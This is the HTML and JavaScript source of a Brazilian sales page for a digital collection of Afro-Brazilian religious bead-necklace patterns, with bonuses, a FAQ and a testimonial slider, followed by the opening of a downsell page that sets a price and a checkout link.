      <figure aria-hidden="true"><img src="/assets/paginas/M11-p1.webp" srcset="/assets/paginas-sm/M11-p1.webp 340w, /assets/paginas-md/M11-p1.webp 480w, /assets/paginas/M11-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M20-p1.webp" srcset="/assets/paginas-sm/M20-p1.webp 340w, /assets/paginas-md/M20-p1.webp 480w, /assets/paginas/M20-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M25-p1.webp" srcset="/assets/paginas-sm/M25-p1.webp 340w, /assets/paginas-md/M25-p1.webp 480w, /assets/paginas/M25-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M40-p1.webp" srcset="/assets/paginas-sm/M40-p1.webp 340w, /assets/paginas-md/M40-p1.webp 480w, /assets/paginas/M40-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M27-p2.webp" srcset="/assets/paginas-sm/M27-p2.webp 340w, /assets/paginas-md/M27-p2.webp 480w, /assets/paginas/M27-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="/assets/paginas/M56-p1.webp" srcset="/assets/paginas-sm/M56-p1.webp 340w, /assets/paginas-md/M56-p1.webp 480w, /assets/paginas/M56-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
    </div>

    <div class="partes">
      <div class="parte"><svg class="ico"><use href="#i-olho"/></svg><b>GUIA PRONTA EM DESTAQUE</b><span>Veja todos os detalhes da peça antes de começar.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-esquema"/></svg><b>ESQUEMA CONTA POR CONTA</b><span>Visualize a ordem exata de cada sequência.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-etapas"/></svg><b>8 ETAPAS ILUSTRADAS</b><span>Acompanhe a montagem do início ao fim.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-no"/></svg><b>NÓS E ACABAMENTOS</b><span>Saiba como finalizar e conferir sua guia.</span></div>
    </div>

    <div class="centro" style="margin-top:38px">
      <a href="#oferta" class="btn ir-oferta">QUERO ACESSAR TUDO!</a>
    </div>
  </div>
</section>

<!-- ============ BENEFÍCIOS ============ -->
<section class="beneficios">
  <div class="wrap centro">
    <span class="tag">Muito além das contas</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Cada conta no seu lugar. <span class="ouro">Cada detalhe com propósito.</span></h2>

    <!-- fotos das guias prontas: recortes das fotos das próprias páginas do entregável -->
    <div class="fotos">
      <img src="/assets/guias/g1.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxalá branca com cristais, pronta">
      <img src="/assets/guias/g2.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxum dourada, pronta">
      <img src="/assets/guias/g3.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxumarê arco-íris, pronta">
      <img src="/assets/guias/g4.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia do Caboclo Sete Flechas verde e branca, pronta">
      <img src="/assets/guias/g5.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia da Pombagira Maria Mulambo vermelha, preta e roxa, pronta">
      <img src="/assets/guias/g6.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia artesanal com búzios, pronta">
    </div>

    <div class="bens">
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-escudo"/></svg></span><div><b>FAÇA SUA GUIA COM MAIS CONFIANÇA</b><span>Saiba o que está fazendo em cada etapa, sem depender de tentativas e improvisos.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-coracao"/></svg></span><div><b>RESPEITE O SIGNIFICADO DA PEÇA</b><span>Confeccione com atenção aos detalhes, valorizando sua fé e as orientações da sua tradição.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-joia"/></svg></span><div><b>EVITE DESPERDIÇAR MATERIAIS</b><span>Planeje suas peças antes de começar e reduza erros que fazem perder contas, fio e tempo.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-brilho"/></svg></span><div><b>TENHA ORGULHO DO RESULTADO</b><span>Veja suas próprias mãos transformarem contas e fios em uma peça bem-feita, com acabamento caprichado.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-livro"/></svg></span><div><b>GANHE AUTONOMIA PARA CRIAR</b><span>Tenha referências organizadas para explorar diferentes composições sem depender de vídeos soltos na internet.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-folha"/></svg></span><div><b>CULTIVE UMA HABILIDADE COM SIGNIFICADO</b><span>Desenvolva um trabalho manual que pode fazer parte da sua vivência religiosa ou até se transformar em encomendas.</span></div></div>
    </div>
  </div>
</section>

<!-- ============ O QUE VOCÊ VAI RECEBER ============ -->
<section class="receber">
  <div class="wrap centro">
    <span class="tag">O que você vai receber</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Uma coleção completa, <span class="ouro">organizada para você escolher sua próxima guia!</span></h2>
    <p class="sub" style="margin-top:14px">Tudo separado por categorias, com projetos que vão dos fios mais simples às composições mais elaboradas.</p>

    <div class="cats">
      <div class="cat"><svg class="ico"><use href="#i-contas"/></svg><b>48 PROJETOS DE GUIAS DE ORIXÁS</b><span>Diferentes composições associadas a 18 orixás, incluindo Oxalá, Oxum, Ogum, Iemanjá, Xangô, Oxóssi, Logunedé, Ewá, Exu e outros.</span></div>
      <div class="cat"><svg class="ico"><use href="#i-brilho"/></svg><b>39 PROJETOS DE LINHAS E ENTIDADES</b><span>Referências de Caboclos, Pretos-Velhos, Erês, Boiadeiros, Marinheiros, Exus, Pombagiras, Ciganas, Exu Mirim e outras linhas espirituais.</span></div>
      <div class="cat"><svg class="ico"><use href="#i-linha"/></svg><b>13 PROJETOS DE TÉCNICAS E VARIAÇÕES</b><span>Guias com cristais, sementes, contas alternadas, diferentes padrões de montagem e acabamentos.</span></div>
    </div>

    <!-- card duplo (exemplo do Doc, image1). Os rótulos "PDF ilustrado" / "Aplicativo" e as
         frases das colunas vêm da imagem de exemplo do Doc. -->
    <div class="duplo">
      <div class="duplo-topo"><svg class="ico"><use href="#i-celular"/></svg><b>ACESSE PELO APP OU EM PDF</b></div>
      <p class="duplo-sub">Consulte os projetos pelo celular no aplicativo ou utilize os PDFs para acompanhar a montagem e imprimir quando quiser.</p>
      <div class="duplo-cols">
        <div class="duplo-col"><svg class="ico"><use href="#i-pdf"/></svg><b>PDF ilustrado</b><span>Para baixar, consultar e imprimir.</span></div>
        <div class="duplo-col"><svg class="ico"><use href="#i-celular"/></svg><b>Aplicativo</b><span>Para acessar os projetos direto pelo celular.</span></div>
      </div>
      <div class="faixa">200 PÁGINAS ILUSTRADAS <em>•</em> PDF + APP <em>•</em> ACESSO VITALÍCIO</div>
    </div>
  </div>
</section>

<!-- ============ BÔNUS ============ -->
<section class="bonus">
  <div class="wrap centro">
    <span class="tag clara">Bônus inclusos</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Você também recebe 4 bônus para ir além da montagem!</h2>

    <!-- capas: ebook do Heitor como livro 3D sobre cena gerada no ChatGPT (_geracao/bonus-fundos/: f1..f4 = fundos, compor.html = montagem; versões anteriores em /assets/bonus/antigas/).  (28/10: b2 trocado de Fundamentos e Consagração, que virou order bump, para Guia Completo dos Orixás e Entidades)
         Conteúdo dos 4 bônus: entregaveis/60-guias-de-contas/bonus/. -->
    <div class="bonus-lista">
      <div class="card-bonus">
        <div class="capa-bonus"><img src="/assets/bonus/b1.webp?v=4" srcset="/assets/bonus/b1-400.webp?v=4 400w, /assets/bonus/b1.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 01, Guia Completo de Materiais e Componentes"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 01</span><b>Guia Completo de Materiais e Componentes</b><span>Descubra quais contas, pedras, fios e acessórios utilizar, com orientações de escolha e uma lista de compras para começar.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="/assets/bonus/b2.webp?v=4" srcset="/assets/bonus/b2-400.webp?v=4 400w, /assets/bonus/b2.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 02, Guia Completo dos Orixás e Entidades"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 02</span><b>Guia Completo dos Orixás e Entidades</b><span>Consulte num só lugar as cores, o dia, o elemento e a saudação de cada orixá e de cada linha, com as variações entre Umbanda e Candomblé.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="/assets/bonus/b3.webp?v=4" srcset="/assets/bonus/b3-400.webp?v=4 400w, /assets/bonus/b3.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 03, Como Precificar e Vender Suas Guias"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 03</span><b>Como Precificar e Vender Suas Guias</b><span>Saiba calcular os custos, definir seus preços e organizar encomendas para transformar suas confecções em uma fonte de renda.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="/assets/bonus/b4.webp?v=4" srcset="/assets/bonus/b4-400.webp?v=4 400w, /assets/bonus/b4.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 04, Guia de Erros, Ajustes e Reparos"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 04</span><b>Guia de Erros, Ajustes e Reparos</b><span>Descubra como corrigir problemas de montagem, ajustar medidas, reforçar fechamentos e conservar suas guias por mais tempo.</span></div>
      </div>
    </div>
  </div>
</section>

<!-- ============ DEPOIMENTOS ============
     NÃO inventar depoimento. A seção fica ESCONDIDA enquanto não houver nenhum
     <figure class="dep-slide"> com imagem real dentro de #deps-trilho.
     Para preencher: salvar os prints em /assets/depoimentos/dep-01.webp, dep-02.webp...
     e colar um bloco por print (ver README):
       <figure class="dep-slide"><img src="/assets/depoimentos/dep-01.webp" width="560" height="1059"
         loading="lazy" decoding="async" alt="Conversa de uma cliente mostrando a guia que fez com o material"></figure>
     Para ver a estrutura antes de ter os prints: abrir a página com ?previa=1 -->
<section class="deps" id="depoimentos" hidden>
  <div class="wrap centro">
    <span class="tag">Quem já recebeu</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Veja o que estão dizendo!</h2>
    <p class="sub" style="margin-top:14px">Depoimentos de quem já recebeu o material e começou a confeccionar suas próprias guias.</p>
  </div>
  <div class="dep-palco" id="deps">
    <button class="dep-seta ant" type="button" aria-label="Depoimento anterior">‹</button>
    <div class="dep-trilho" id="deps-trilho">
      <figure class="dep-slide"><img src="/assets/depoimentos/dep-01.webp?v=mvovjhcx" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="/assets/depoimentos/dep-02.webp?v=mvovjhmu" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="/assets/depoimentos/dep-03.webp?v=mvovjhzo" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="/assets/depoimentos/dep-04.webp?v=mvovjifc" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
      <figure class="dep-slide"><img src="/assets/depoimentos/dep-05.webp?v=mvovjiqf" width="560" height="996" loading="lazy" decoding="async" alt="Conversa de uma cliente sobre as Guias de Contas"></figure>
    </div>
    <button class="dep-seta prox" type="button" aria-label="Próximo depoimento">›</button>
  </div>
  <div class="dep-dots" id="deps-dots"></div>
</section>

<!-- ============ OFERTA (texto novo: ver TEXTOS-NOVOS.md) ============ -->
<section class="oferta" id="oferta">
  <div class="wrap centro">
    <span class="tag">A oferta</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Tudo em um só acesso, <span class="ouro">para sempre</span></h2>
    <p class="sub" style="margin-top:12px">Pagamento único. Sem mensalidade.</p>

    <div class="plano">
      <span class="fita">Oferta de lançamento</span>
      <div class="plano-nome">Coleção Completa · 100 Guias de Contas</div>
      <div class="plano-preco"><small>R$</small>27,00</div>
      <p class="plano-obs">pagamento único · acesso imediato</p>
      <ul class="inclui">
        <li><span class="ckm">✓</span><span>100 projetos ilustrados: 48 de orixás, 39 de linhas e entidades e 13 de técnicas</span></li>
        <li><span class="ckm">✓</span><span>200 páginas com materiais, quantidades, esquema das contas e as 8 etapas da montagem</span></li>
        <li><span class="ckm">✓</span><span>Acesso pelo aplicativo e em PDF para imprimir</span></li>
        <li><span class="ckm">✓</span><span>Acesso vitalício</span></li>
      </ul>
      <hr class="divisor">
      <div class="titulo-bonus">+ 4 bônus inclusos</div>
      <ul class="lista-bonus">
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 01:</b> Guia Completo de Materiais e Componentes</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 02:</b> Guia Completo dos Orixás e Entidades</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 03:</b> Como Precificar e Vender Suas Guias</span></li>
        <li><svg class="ico"><use href="#i-presente"/></svg><span><b>BÔNUS 04:</b> Guia de Erros, Ajustes e Reparos</span></li>
      </ul>
      <!-- link vem da constante CHECKOUT no <head> -->
      <a href="#checkout" class="btn full ir-checkout">QUERO ACESSAR TUDO!</a>
      <div class="selos">
        <span><svg class="ico"><use href="#i-cadeado"/></svg>Compra segura</span>
        <span><svg class="ico"><use href="#i-escudo"/></svg>7 dias de garantia</span>
        <span><svg class="ico"><use href="#i-raio"/></svg>Acesso imediato</span>
      </div>
    </div>
  </div>
</section>

<!-- ============ GARANTIA (texto novo) ============ -->
<section class="garantia">
  <div class="wrap estreito">
    <div class="g-box">
      <div class="selo"><b>7</b><span>dias</span></div>
      <div>
        <h3>Garantia de 7 dias</h3>
        <p>Acesse o material, escolha uma guia e comece a montar. Se em até 7 dias você achar que não é para você, é só pedir o reembolso e devolvemos 100% do valor. Sem perguntas e sem burocracia.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ FAQ (texto novo) ============ -->
<section class="faq">
  <div class="wrap centro">
    <span class="tag">Dúvidas</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Perguntas frequentes</h2>

    <div class="lista-faq">
      <details open>
        <summary>Preciso ter experiência para fazer?</summary>
        <p>Não. Cada projeto mostra a guia pronta, a lista de materiais com a quantidade de cada conta, o esquema da sequência e as 8 etapas ilustradas da montagem. A maioria dos modelos é de nível iniciante, feita com enfiamento simples. Os de nível intermediário, como fios paralelos, búzios e terminal com fecho, ficam para quando você pegar o jeito.</p>
      </details>
      <details>
        <summary>Que material eu preciso comprar?</summary>
        <p>O básico é fio de nylon, as contas nas cores do modelo, uma tesoura, um isqueiro para selar a ponta do fio e uma régua ou fita métrica. Cada projeto lista o que aquele modelo pede, com o tamanho e a quantidade de cada conta. O Bônus 01 traz uma lista de compras para começar.</p>
      </details>
      <details>
        <summary>Serve para Umbanda e para Candomblé?</summary>
        <p>Os projetos trazem referências da Umbanda e do Candomblé, e cada página diz de qual tradição aquele modelo vem. Os 13 projetos de técnicas não seguem uma linha específica: eles ensinam padrões de montagem que você pode aplicar às cores que quiser.</p>
      </details>
      <details>
        <summary>As cores da minha casa são diferentes. E agora?</summary>
        <p>É normal. As cores, a quantidade de contas e o fundamento de cada guia mudam conforme a casa, a nação e a linhagem. Use os projetos como referência de montagem e siga sempre a orientação do seu zelador ou da sua zeladora. Para mudar as cores, é só manter o esquema e trocar as contas.</p>
      </details>
      <details>
        <summary>Como recebo o material?</summary>
        <p>É tudo digital. Assim que o pagamento é aprovado, você recebe no e-mail o acesso ao aplicativo e aos PDFs. Nada é enviado pelo correio.</p>
      </details>
      <details>
        <summary>Consigo acessar pelo celular?</summary>
        <p>Sim. No aplicativo você consulta os projetos direto pelo celular, e os PDFs abrem em qualquer celular, tablet ou computador. Se preferir, imprima as páginas para acompanhar a montagem na mesa.</p>
      </details>
      <details>
        <summary>Posso vender as guias que eu fizer?</summary>
        <p>Pode. As guias que você confeccionar são suas, e o Bônus 03 mostra como calcular os custos, definir preços e organizar encomendas. O que não é permitido é revender ou compartilhar os arquivos do material.</p>
      </details>
      <details>
        <summary>E se eu não gostar?</summary>
        <p>Você tem 7 dias de garantia. Se não ficar satisfeito, peça o reembolso e devolvemos o valor integral.</p>
      </details>
    </div>
  </div>
</section>

<!-- ============ RODAPÉ (texto do Doc) ============ -->
<section class="final">
  <div class="wrap estreito">
    <div class="orn" style="margin-top:0"><i></i><b></b><i></i></div>
    <h2>Suas próximas guias começam aqui!</h2>
    <p class="sub" style="margin:0 auto">Tenha acesso aos 100 projetos ilustrados e 4 bônus para confeccionar suas guias com mais facilidade, cuidado e respeito à sua fé.</p>
    <a href="#checkout" class="btn ir-checkout">QUERO ACESSAR TUDO!</a>
    <div class="selos">
      <span><svg class="ico"><use href="#i-cadeado"/></svg>Compra segura</span>
      <span><svg class="ico"><use href="#i-escudo"/></svg>7 dias de garantia</span>
      <span><svg class="ico"><use href="#i-raio"/></svg>Acesso imediato</span>
    </div>
  </div>
</section>

<footer>
  <!-- TROCAR: links reais de termos e privacidade, e o e-mail de contato -->
  <div class="links"><a href="#TROCAR-TERMOS">TERMOS DE USO</a> · <a href="#TROCAR-PRIVACIDADE">POLÍTICA DE PRIVACIDADE</a></div>
  <div>© 2026 — Todos os direitos reservados.</div>
  <div>Contato: <a href="mailto:TROCAR@email.com">TROCAR@email.com</a></div>
</footer>

<script>
  // Carrossel de páginas: desliza sozinho e continua arrastável (mesma função da miçanga).
  // scrollLeft a cada quadro, não animação CSS: transform brigaria com o scroll nativo.
  (function () {
    if (window.matchMedia('(prefers-reduced-motion: reduce)').matches) return;
    function deslizar(id) {
      var trilho = document.getElementById(id);
      if (!trilho) return;
      var VELOCIDADE = 0.45, arrastando = false, acumulado = 0;
      // só anda quando está na tela: fora dela, rolar a cada quadro só gasta o processador do celular
      var visivel = !('IntersectionObserver' in window), rodando = false;
      function meio() { return trilho.scrollWidth / 2; }
      function quadro() {
        if (!visivel) { rodando = false; return; }
        if (!arrastando) {
          acumulado += VELOCIDADE;
          if (acumulado >= 1) { var p = Math.floor(acumulado); acumulado -= p; trilho.scrollLeft += p; }
          if (trilho.scrollLeft >= meio()) trilho.scrollLeft -= meio();
        }
        requestAnimationFrame(quadro);
      }
      ['pointerdown', 'touchstart'].forEach(function (ev) {
        trilho.addEventListener(ev, function () { arrastando = true; }, { passive: true });
      });
      ['pointerup', 'pointercancel', 'touchend', 'touchcancel', 'mouseleave'].forEach(function (ev) {
        trilho.addEventListener(ev, function () { arrastando = false; }, { passive: true });
      });
      window.addEventListener('pointerup', function () { arrastando = false; }, { passive: true });
      function ligar() { if (visivel && !rodando) { rodando = true; requestAnimationFrame(quadro); } }
      if ('IntersectionObserver' in window) {
        new IntersectionObserver(function (e) { visivel = e[0].isIntersecting; ligar(); }).observe(trilho);
      }
      ligar();
    }
    deslizar('paginas');
  })();

  // Depoimentos em leque: anda de um em um e PARA 4,2 s em cada (dá tempo de ler).
  (function () {
    var secao = document.getElementById('depoimentos');
    var palco = document.getElementById('deps');
    var trilho = document.getElementById('deps-trilho');
    var dots = document.getElementById('deps-dots');
    if (!secao || !palco) return;

    // ?previa=1 mostra 3 cartões de exemplo, só para ver a estrutura
    if (/[?&]previa=1/.test(location.search) && !trilho.querySelector('.dep-slide')) {
      for (var k = 1; k <= 3; k++) {
        var f = document.createElement('figure');
        f.className = 'dep-slide';
        f.innerHTML = '<div class="dep-exemplo">[depoimento real aqui]<br>print ' + k + '</div>';
        trilho.appendChild(f);
      }
    }

    var slides = [].slice.call(trilho.querySelectorAll('.dep-slide'));
    var total = slides.length;
    if (!total) return;          // sem depoimento real: a seção continua escondida
    secao.hidden = false;

    var PARADA = 4200, atual = 0, timer = null;
    var bolinhas = slides.map(function (_, i) {
      var b = document.createElement('button');
      b.type = 'button';
      b.setAttribute('aria-label', 'Ver depoimento ' + (i + 1));
      b.addEventListener('click', function () { mostrar(i); reiniciar(); });
      dots.appendChild(b);
      return b;
    });
    function mostrar(n) {
      atual = (n + total) % total;
      slides.forEach(function (s, i) {
        var d = (i - atual + total) % total;
        s.className = 'dep-slide' + (d === 0 ? ' centro' : d === 1 ? ' dir' : d === total - 1 ? ' esq' : '');
      });
      bolinhas.forEach(function (b, i) { b.setAttribute('aria-current', i === atual ? 'true' : 'false'); });
    }
    function reiniciar() {
      clearInterval(timer);
      if (!window.matchMedia('(prefers-reduced-motion: reduce)').matches) timer = setInterval(function () { mostrar(atual + 1); }, PARADA);
    }
    palco.querySelector('.dep-seta.ant').addEventListener('click', function () { mostrar(atual - 1); reiniciar(); });
    palco.querySelector('.dep-seta.prox').addEventListener('click', function () { mostrar(atual + 1); reiniciar(); });
    var x0 = null;
    palco.addEventListener('touchstart', function (e) { x0 = e.touches[0].clientX; }, { passive: true });
    palco.addEventListener('touchend', function (e) {
      if (x0 === null) return;
      var dx = e.changedTouches[0].clientX - x0;
      if (Math.abs(dx) > 40) { mostrar(atual + (dx < 0 ? 1 : -1)); reiniciar(); }
      x0 = null;
    }, { passive: true });
    mostrar(0);
    reiniciar();
  })();
</script>

</body>
</html>
</file>

<file: dows.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name="theme-color" content="#1F3A2C">
<meta name="robots" content="noindex,nofollow">
<title>Última chance · Guias Trançadas</title>

<!-- ============================================================
     DOWNSELL "30 Modelos de Guias Trançadas", modelado do /dows da miçanga.
     Chega aqui quem recusou o /upsell (R$ 19,90).
     O QUE TROCAR: as 2 constantes logo abaixo.
     ============================================================ -->
<script>
  // 1. PREÇO do downsell. Aparece em todo lugar marcado com data-preco (card e popup).
  window.PRECO_DOWNSELL = "R$ 9,90";
  // 2. LINK do produto de downsell na Wiapy. Enquanto tiver "TROCAR" (ou "undefined")
  //    o botão de aceite não cobra nada: o clique só mostra um aviso.
  window.DOWNSELL_ACEITE = "https://pay.wiapy.com/checkout/6ae017c4358ede6a7c1742b8";
  // Recusa: fim do funil, vai para o app/entregável das Guias.
  window.DOWNSELL_RECUSA = "https://guiasdecontas.vercel.app";
</script>

<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
